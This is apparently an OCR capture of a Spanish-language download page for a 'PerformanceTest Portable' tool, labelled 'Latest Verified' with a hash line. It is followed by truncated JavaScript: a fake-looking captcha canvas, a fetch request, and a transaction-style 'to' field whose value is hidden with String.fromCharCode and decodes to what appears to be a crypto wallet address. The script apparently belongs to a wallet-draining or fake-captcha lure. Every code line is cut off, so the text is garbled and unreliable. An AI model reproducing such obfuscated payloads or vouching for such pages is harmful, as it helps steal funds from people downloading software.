
PerformanceTest Portable tool [x32x64]
Latest Verified
Estás aquí:
🧩 Hash sum → 2a7a7b91d35c79c27584849c9
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98